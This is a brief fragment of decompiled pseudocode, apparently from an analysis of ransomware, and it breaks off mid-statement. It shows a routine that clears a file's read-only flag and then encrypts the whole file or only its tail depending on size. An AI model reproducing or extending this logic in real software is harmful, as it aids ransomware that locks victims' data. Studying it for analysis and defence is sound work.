 if ( !GetFileSizeEx(v5, &FileSize) )
goto LABEL_15;
CloseHandle(v5);
v5 = (HANDLE)-1;
v10 = FileSize;
if ( FileSize.QuadPart )
{
v6 = GetFileAttributesW(a1);
dwFileAttributes = v6;
if ( v6 != -1 )
{
v12 = v6 & 1;
if ( v6 & 1 )
SetFileAttributesW(a1, v6 & 0xFFFFFFFE);
v7 = a5 & 1 || v10.QuadPart < 0x180000ui64 ? EncryEntirety(a2, a3, a1, lpFileName, a5) : EncryAtTail(
a2,
a3,
a1,
lpFileName,
a5);
v13 = v7;
if ( v12 )
{
if ( v7 )